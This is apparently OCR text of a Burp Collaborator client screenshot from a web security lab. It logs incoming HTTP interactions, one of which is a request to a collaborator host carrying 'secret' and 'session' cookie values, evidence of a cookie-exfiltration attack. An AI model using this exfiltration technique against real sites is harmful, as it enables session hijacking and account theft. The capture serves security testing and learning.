 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
399 2022-Mar-22 17:58:37 UTC HTTP 4puts3q03e1k88lu3twb9agkpbv2jr
400 2022-Mar-22 17:58:37 UTC HTTP 4puts3q03e1k88lu3twb9agkpbv2jr
401 2022-Mar-22 17:58:37 UTC HTTP 4puts3q03e1k88lu3twb9agkpbv2jr
402 2022-Mar-22 17:58:37 UTC HTTP 4puts3q03e1k88lu3twb9agkpbv2jr
403 2022-Mar-22 17:58:37 UTC HTTP 4puts3q03e1k88lu3twb9agkpbv2jr
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
Query Parameters (1)
Request Headers (13)
1 GET /?secret=
KOf7HDqFO7sXMtstQ0cMjSaRB2WBAMZo;%20session=SCZoEbiERH2Pueq6x3InehYOb
MgBmOfs HTTP/1.1
2 Host: 4puts3q03e1k88lu3twb9agkpbv2jr.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 sec-ch-ua-platform:
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
Search... 0 highlights
Close